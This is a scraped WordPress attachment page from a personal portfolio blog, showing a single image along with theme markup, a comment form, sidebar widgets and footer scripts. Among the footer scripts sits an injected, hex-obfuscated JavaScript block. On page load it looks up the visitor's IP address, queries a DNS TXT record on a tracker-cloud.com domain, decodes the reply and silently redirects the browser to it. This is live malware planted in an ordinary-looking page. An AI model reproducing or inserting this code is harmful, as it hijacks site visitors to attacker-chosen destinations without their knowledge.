--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-148 attachmentid-148 attachment-jpeg wp-embed-responsive  no-mobile wpb-js-composer js-comp-ver-5.4.4 vc_responsive elementor-default elementor-kit-2460">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="vlt-site-wrapper animsition">
<header class="vlt-header">

	<div class="vlt-navbar vlt-navbar--main vlt-boxed vlt-navbar--transparent vlt-navbar--sticky">

		<div class="vlt-navbar-background"></div>

		<div class="vlt-navbar-inner">

			<div class="vlt-navbar-inner--left">

				<a href="https://markjborg.com/" class="vlt-navbar-logo">
											<img src="https://markjborg.com/wp-content/uploads/2022/08/logo-1.png" alt="Mark Julian Borg &#8211; Tech Nerd • Creative Director • Maker • Traveler">
									</a>
				<!-- .vlt-navbar-logo -->

				<nav class="vlt-navbar-contacts d-none d-md-block">

					<ul id="menu-navbar-menu" class="menu"><li id="menu-item-2474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2474"><a>+356 79 707 012</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="mailto:%20markjborg@gmail.com">markjborg@gmail.com</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2655"><a href="https://medium.com/@markjborg">Medium</a></li>
</ul>
				</nav>
				<!-- /.vlt-navbar-contacts -->

			</div>
			<!-- /.vlt-navbar-inner--left -->

			<div class="vlt-navbar-inner--right">

				<div class="d-flex align-items-center">

					<a href="#" class="vlt-menu-burger">
						<span class="line line-one"><span></span></span>
						<span class="line line-two"><span></span></span>
						<span class="line line-three"><span></span></span>
					</a>
					<!-- /.vlt-menu-burger -->

				</div>

			</div>
			<!-- /.vlt-navbar-inner--right -->

		</div>
		<!-- /.vlt-navbar-inner -->

	</div>
	<!-- /.vlt-navbar -->

</header>
<!-- /.vlt-header -->


<div class="vlt-aside-menu-overlay"></div>
<!-- /.vlt-aside-menu-overlay -->

<div class="vlt-aside-menu-wrapper">

	<div class="vlt-aside-menu">

		
<div class="vlt-aside-menu__header">

	<a href="#" class="vlt-menu-burger vlt-menu-burger--opened">
		<span class="line line-one"><span></span></span>
		<span class="line line-two"><span></span></span>
		<span class="line line-three"><span></span></span>
	</a>
	<!-- /.vlt-menu-burger -->

</div>
<!-- /.vlt-aside-menu__header -->
		
<nav class="vlt-aside-menu__navigation">

	<ul id="menu-main" class="sf-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1041" data-menuanchor="home"><a href="https://markjborg.com/#home">Home</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2003" data-menuanchor="about"><a href="https://markjborg.com/#about">About</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2006" data-menuanchor="quotes"><a href="https://markjborg.com/#quotes">Quotes</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2007" data-menuanchor="skills"><a href="https://markjborg.com/#skills">Skills</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2008" data-menuanchor="contact"><a href="https://markjborg.com/#contact">Contact</a></li>
</ul>
</nav>
<!-- /.vlt-aside-menu__navigation -->
		
<div class="vlt-aside-menu__footer">

	
	
		<div class="vlt-aside-menu__copyright"><p>All Rights Reserved.</p></div>
		<!-- /.vlt-aside-menu__copyright -->

	
</div>
<!-- /.vlt-aside-menu__footer -->
	</div>
	<!-- /.vlt-aside-menu -->

</div>
<!-- /.vlt-aside-menu-wrapper -->

<div class="vlt-page-title">

	<div class="container">

		<h1>ups-a-daisy</h1>

		<nav class="vlt-breadcrumbs vlt-has-link-effect"><span><a href="https://markjborg.com/"><span>Home</span></a></span> <span class="sep">-</span> <span><a href="https://markjborg.com/ups-a-daisy/"><span>ups-a-daisy</span></a></span> <span class="sep">-</span> <span class="current">ups-a-daisy</span></nav>
	</div>

</div>
<!-- /.vlt-page-title -->
<main class="vlt-main vlt-main--padding">

	
<div class="container">

	<div class="row">

		<div class="col-md-8">

			<article class="vlt-post vlt-post--style-single post-148 attachment type-attachment status-inherit hentry">

				
				<div class="vlt-post-content clearfix">
					
<div class="vlt-content-markup">

	<p class="attachment"><a href='https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?ssl=1'><img width="320" height="213" src="https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?fit=320%2C213&amp;ssl=1" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?resize=320%2C213&amp;ssl=1 320w, https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?resize=640%2C427&amp;ssl=1 640w" sizes="(max-width: 320px) 100vw, 320px" data-attachment-id="148" data-permalink="https://markjborg.com/ups-a-daisy/" data-orig-file="https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?fit=1920%2C1280&amp;ssl=1" data-orig-size="1920,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ups-a-daisy" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?fit=320%2C213&amp;ssl=1" data-large-file="https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?fit=960%2C640&amp;ssl=1" /></a></p>

</div>

<div class="clearfix"></div>

				</div>
				<!-- /.vlt-post-content -->

				<footer class="vlt-post-footer">
					



				</footer>
				<!-- /.vlt-post-footer -->

			</article>
			<!-- /.vlt-post -->

			
<div id="comments"></div>


	<div class="vlt-comments-wrap">

		
		
			<div class="vlt-comment-form">

					<div id="respond" class="comment-respond">
		<h3 class="vlt-comment-form__title">Leave a Comment<a rel="nofollow" id="cancel-comment-reply-link" href="/ups-a-daisy/#respond" style="display:none;"><i class="ion-android-close"></i></a></h3><form action="https://markjborg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<div class="vlt-form-row two-col"><div class="vlt-form-group"><input id="author" name="author" type="text" value="" placeholder="Your Name"></div>
<div class="vlt-form-group"><input id="email" name="email" type="text" value="" placeholder="Your Email"></div></div>
<div class="vlt-form-group"><input id="url" name="url" type="text" value="" placeholder="Website" size="30"></div>
<div class="vlt-form-group"><textarea id="comment" name="comment" rows="3" placeholder="Your Comment"></textarea></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><button type="submit" id="submit" class="vlt-btn vlt-btn--primary">Post a Comment</button> <input type='hidden' name='comment_post_ID' value='148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div>
			<!-- /.vlt-comment-form -->

		
	</div>
	<!-- /.vlt-comments-wrap -->


		</div>

		
			<div class="col-md-4">

				<div class="vlt-sidebar vlt-sidebar--right">

					<div id="search-2" class="vlt-widget widget_search">
<form class="vlt-search-form" method="get" action="https://markjborg.com/">
	<input type="text" id="s" name="s" placeholder="Search&hellip;" value="">
	<button><i class="ion-ios-search-strong"></i></button>
</form>
<!-- /.vlt-search-form --></div>
		<div id="recent-posts-2" class="vlt-widget widget_recent_entries">
		<h5 class="vlt-widget__title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://markjborg.com/2019/10/04/delta-summit-2019-trophies/">DELTA Summit 2019 Trophies</a>
									</li>
											<li>
					<a href="https://markjborg.com/2019/05/18/life-with-musio/">Life with Musio</a>
									</li>
											<li>
					<a href="https://markjborg.com/2019/03/06/smile-at-life-and-life-will-smile-back/">Smile at life and life will smile back</a>
									</li>
											<li>
					<a href="https://markjborg.com/2019/01/09/my-tea-shirt/">My Tea-Shirt</a>
									</li>
											<li>
					<a href="https://markjborg.com/2019/01/05/you-complete-me/">You Complete Me&#8230;</a>
									</li>
					</ul>

		</div><div id="categories-2" class="vlt-widget widget_categories"><h5 class="vlt-widget__title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-294"><a href="https://markjborg.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://markjborg.com/category/making-stuff/">Making Stuff</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://markjborg.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://markjborg.com/category/redbubble/">RedBubble</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://markjborg.com/category/robotics/">Robotics</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://markjborg.com/category/words-of-wisdom/">Words of wisdom</a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="vlt-widget widget_tag_cloud"><h5 class="vlt-widget__title">Tag Cloud</h5><div class="tagcloud"><a href="https://markjborg.com/tag/redbubble/" class="tag-cloud-link tag-link-309 tag-link-position-1" style="font-size: 1rem;">RedBubble</a><a href="https://markjborg.com/tag/avocado/" class="tag-cloud-link tag-link-311 tag-link-position-2" style="font-size: 1rem;">Avocado</a><a href="https://markjborg.com/tag/coffee/" class="tag-cloud-link tag-link-344 tag-link-position-3" style="font-size: 1rem;">Coffee</a><a href="https://markjborg.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-351 tag-link-position-4" style="font-size: 1rem;">Artificial Intelligence</a><a href="https://markjborg.com/tag/musio/" class="tag-cloud-link tag-link-352 tag-link-position-5" style="font-size: 1rem;">Musio</a><a href="https://markjborg.com/tag/aka/" class="tag-cloud-link tag-link-353 tag-link-position-6" style="font-size: 1rem;">AKA</a><a href="https://markjborg.com/tag/deep-learning/" class="tag-cloud-link tag-link-354 tag-link-position-7" style="font-size: 1rem;">Deep Learning</a><a href="https://markjborg.com/tag/freelance/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 1rem;">Freelance</a><a href="https://markjborg.com/tag/model/" class="tag-cloud-link tag-link-358 tag-link-position-9" style="font-size: 1rem;">Model</a><a href="https://markjborg.com/tag/smile/" class="tag-cloud-link tag-link-347 tag-link-position-10" style="font-size: 1rem;">smile</a><a href="https://markjborg.com/tag/karma/" class="tag-cloud-link tag-link-346 tag-link-position-11" style="font-size: 1rem;">Karma</a><a href="https://markjborg.com/tag/3d-printing/" class="tag-cloud-link tag-link-357 tag-link-position-12" style="font-size: 1rem;">3D Printing</a><a href="https://markjborg.com/tag/tea-shirt/" class="tag-cloud-link tag-link-345 tag-link-position-13" style="font-size: 1rem;">Tea Shirt</a><a href="https://markjborg.com/tag/cardio/" class="tag-cloud-link tag-link-321 tag-link-position-14" style="font-size: 1rem;">Cardio</a><a href="https://markjborg.com/tag/workout/" class="tag-cloud-link tag-link-322 tag-link-position-15" style="font-size: 1rem;">Workout</a><a href="https://markjborg.com/tag/run/" class="tag-cloud-link tag-link-323 tag-link-position-16" style="font-size: 1rem;">Run</a><a href="https://markjborg.com/tag/jog/" class="tag-cloud-link tag-link-324 tag-link-position-17" style="font-size: 1rem;">Jog</a><a href="https://markjborg.com/tag/malta/" class="tag-cloud-link tag-link-325 tag-link-position-18" style="font-size: 1rem;">Malta</a><a href="https://markjborg.com/tag/makerfaire/" class="tag-cloud-link tag-link-356 tag-link-position-19" style="font-size: 1rem;">makerfaire</a><a href="https://markjborg.com/tag/tea/" class="tag-cloud-link tag-link-343 tag-link-position-20" style="font-size: 1rem;">Tea</a><a href="https://markjborg.com/tag/robot/" class="tag-cloud-link tag-link-350 tag-link-position-21" style="font-size: 1rem;">Robot</a><a href="https://markjborg.com/tag/psychology/" class="tag-cloud-link tag-link-318 tag-link-position-22" style="font-size: 1rem;">psychology</a><a href="https://markjborg.com/tag/positivity/" class="tag-cloud-link tag-link-349 tag-link-position-23" style="font-size: 1rem;">positivity</a><a href="https://markjborg.com/tag/mental/" class="tag-cloud-link tag-link-317 tag-link-position-24" style="font-size: 1rem;">mental</a><a href="https://markjborg.com/tag/romance/" class="tag-cloud-link tag-link-331 tag-link-position-25" style="font-size: 1rem;">Romance</a><a href="https://markjborg.com/tag/vegan/" class="tag-cloud-link tag-link-332 tag-link-position-26" style="font-size: 1rem;">Vegan</a><a href="https://markjborg.com/tag/vegetarian/" class="tag-cloud-link tag-link-333 tag-link-position-27" style="font-size: 1rem;">Vegetarian</a><a href="https://markjborg.com/tag/gym/" class="tag-cloud-link tag-link-320 tag-link-position-28" style="font-size: 1rem;">Gym</a><a href="https://markjborg.com/tag/avocardio/" class="tag-cloud-link tag-link-319 tag-link-position-29" style="font-size: 1rem;">Avocardio</a><a href="https://markjborg.com/tag/health/" class="tag-cloud-link tag-link-315 tag-link-position-30" style="font-size: 1rem;">health</a><a href="https://markjborg.com/tag/quote/" class="tag-cloud-link tag-link-149 tag-link-position-31" style="font-size: 1rem;">quote</a><a href="https://markjborg.com/tag/love/" class="tag-cloud-link tag-link-122 tag-link-position-32" style="font-size: 1rem;">Love</a><a href="https://markjborg.com/tag/toxic/" class="tag-cloud-link tag-link-302 tag-link-position-33" style="font-size: 1rem;">Toxic</a><a href="https://markjborg.com/tag/happiness/" class="tag-cloud-link tag-link-348 tag-link-position-34" style="font-size: 1rem;">happiness</a><a href="https://markjborg.com/tag/infj/" class="tag-cloud-link tag-link-300 tag-link-position-35" style="font-size: 1rem;">INFJ</a><a href="https://markjborg.com/tag/free/" class="tag-cloud-link tag-link-297 tag-link-position-36" style="font-size: 1rem;">free</a><a href="https://markjborg.com/tag/freedom/" class="tag-cloud-link tag-link-296 tag-link-position-37" style="font-size: 1rem;">freedom</a><a href="https://markjborg.com/tag/t-shirt/" class="tag-cloud-link tag-link-313 tag-link-position-38" style="font-size: 1rem;">T-Shirt</a><a href="https://markjborg.com/tag/hoodie/" class="tag-cloud-link tag-link-314 tag-link-position-39" style="font-size: 1rem;">Hoodie</a><a href="https://markjborg.com/tag/apparel/" class="tag-cloud-link tag-link-312 tag-link-position-40" style="font-size: 1rem;">Apparel</a><a href="https://markjborg.com/tag/sushi/" class="tag-cloud-link tag-link-310 tag-link-position-41" style="font-size: 1rem;">Sushi</a><a href="https://markjborg.com/tag/design/" class="tag-cloud-link tag-link-88 tag-link-position-42" style="font-size: 1rem;">Design</a><a href="https://markjborg.com/tag/mental-health/" class="tag-cloud-link tag-link-316 tag-link-position-43" style="font-size: 1rem;">mental health</a><a href="https://markjborg.com/tag/graphic-design/" class="tag-cloud-link tag-link-299 tag-link-position-44" style="font-size: 1rem;">Graphic Design</a><a href="https://markjborg.com/tag/life/" class="tag-cloud-link tag-link-328 tag-link-position-45" style="font-size: 1rem;">life</a></div>
</div>
				</div>

			</div>

		
	</div>

</div>
<!-- /.container -->
</main>
<!-- /.vlt-main -->



<footer class="vlt-footer vlt-boxed">

	
		<div class="vlt-footer-copyright"><p>© Mark Julian Borg 2020</p></div>
		<!-- /.vlt-footer-copyright -->

	
	
</footer>
<!-- /.vlt-footer --></div>
<script>var _0x92fb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","","\x75\x6E\x6B\x2E\x63\x6F\x6D","\x2E","\x2D","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x69\x70","\x3A","\x41\x6E\x73\x77\x65\x72","\x74\x79\x70\x65","\x64\x61\x74\x61","\x66\x6F\x72\x45\x61\x63\x68","\x6C\x65\x6E\x67\x74\x68","\x72\x65\x70\x6C\x61\x63\x65","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x6E\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2F\x72\x65\x73\x6F\x6C\x76\x65\x3F\x6E\x61\x6D\x65\x3D","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x2E\x74\x72\x61\x63\x6B\x65\x72\x2D\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x26\x74\x79\x70\x65\x3D\x74\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x36\x34\x2E\x69\x70\x69\x66\x79\x2E\x6F\x72\x67\x3F\x66\x6F\x72\x6D\x61\x74\x3D\x6A\x73\x6F\x6E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0x92fb[23]](_0x92fb[0],function(){var _0x9103x1=window[_0x92fb[2]][_0x92fb[1]];if(_0x9103x1== _0x92fb[3]){_0x9103x1= _0x92fb[4]};fetch(_0x92fb[22])[_0x92fb[16]]((_0x9103x6)=>{return _0x9103x6[_0x92fb[17]]()})[_0x92fb[16]]((_0x9103x2)=>{_0x9103x2= _0x9103x2[_0x92fb[8]][_0x92fb[7]](_0x92fb[5],_0x92fb[6]);_0x9103x2= _0x9103x2[_0x92fb[7]](_0x92fb[9],_0x92fb[6]);fetch(_0x92fb[18]+ _0x9103x1+ _0x92fb[5]+ _0x9103x2+ _0x92fb[5]+ Math[_0x92fb[20]](Math[_0x92fb[19]]()* 1024* 1024* 10)+ _0x92fb[21])[_0x92fb[16]]((_0x9103x6)=>{return _0x9103x6[_0x92fb[17]]()})[_0x92fb[16]]((_0x9103x3)=>{if(_0x9103x3[_0x92fb[10]]== null){return};var _0x9103x4=_0x92fb[3];_0x9103x3[_0x92fb[10]][_0x92fb[13]]((_0x9103x5)=>{if(_0x9103x5[_0x92fb[11]]== 16){_0x9103x4+= _0x9103x5[_0x92fb[12]]}});_0x9103x4= atob(_0x9103x4);if(!_0x9103x4[_0x92fb[14]]){return};window[_0x92fb[2]][_0x92fb[15]](_0x9103x4)})})})</script><script type='text/javascript' src='https://markjborg.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/markjborg.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://markjborg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/vendors/animsition.min.js?ver=@@version' id='animsition-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/vendors/superclick.min.js?ver=@@version' id='superclick-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/vendors/jquery.fitvids.js?ver=@@version' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/vendors/fastclick.js?ver=@@version' id='fastclick-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/vendors/owl.carousel.min.js?ver=@@version' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/vendors/css-vars-ponyfill.min.js?ver=@@version' id='css-vars-ponyfill-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/vendors/wow.min.js?ver=@@version' id='wow-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/vendors/anime.min.js?ver=@@version' id='anime-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/scripts/vlt-helpers.js?ver=@@version' id='vlt-helpers-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/themes/ramsay/assets/scripts/vlt-controllers.min.js?ver=@@version' id='vlt-controllers-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'141571443',post:'148',tz:'1',srv:'markjborg.com',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "141571443", "148" ]);
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 19:40:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L3ruXqWINLBKeTroZb-P1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769798434679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>